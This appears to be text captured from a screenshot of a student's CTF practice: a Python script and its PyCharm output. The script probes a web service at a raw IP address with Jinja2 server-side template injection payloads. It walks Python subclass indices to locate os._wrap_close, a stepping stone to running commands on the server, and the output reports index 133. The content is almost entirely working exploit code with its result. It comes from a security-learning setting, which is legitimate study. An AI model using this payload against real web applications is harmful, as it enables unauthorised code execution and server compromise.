 import requests
url = 'http://27.25.151.26:56881/?name='
for i in range(500):
    param = f"()['__class__']['__base__']['__subclasses__']()[{i}]"
    try:
        fin_url = url + "{{" + param + "}}"
        #print(fin_url)
        response = requests.get(fin_url)
        if response.status_code == 200:
            if 'os._wrap_close' in response.text:
                print(i)
    except:
        pass
SSTI--查找可用类 × task (1) ×
E:\university\Pycharm\.venv\Scripts\python.exe E:\CTF\网络安全学习笔记\脚本\SSTI--查找可用类.py
133
进程已结束，退出代码为 0